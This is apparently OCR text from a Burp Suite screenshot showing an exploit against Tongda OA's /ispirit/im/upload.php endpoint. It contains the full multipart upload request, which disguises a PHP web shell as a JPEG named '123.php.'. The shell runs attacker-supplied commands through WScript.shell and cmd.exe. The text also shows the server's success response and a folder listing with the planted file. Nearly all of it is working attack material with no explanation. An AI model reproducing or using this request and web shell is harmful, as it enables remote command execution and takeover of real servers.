 通达OA网络智能办公系统
localhost:1234
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
22 ...
Go Cancel < > Target: http://localhost:1234 ?
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Length: 565
Origin: http://localhost
Connection: close
Referer: http://localhost/
Upgrade-Insecure-Requests: 1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="123.php."
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 29 May 2020 03:41:51 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 43
+OK [vm]256@2005_1151884360|123.php.|0[/vm]
2005
文件 主页 共享 查看
MYOA attach > im > 2005 搜索"2005"
名称 修改日期 类型 大小
1151884360.123.php 2020/5/29 11:41 PHP 文件 1 KB
中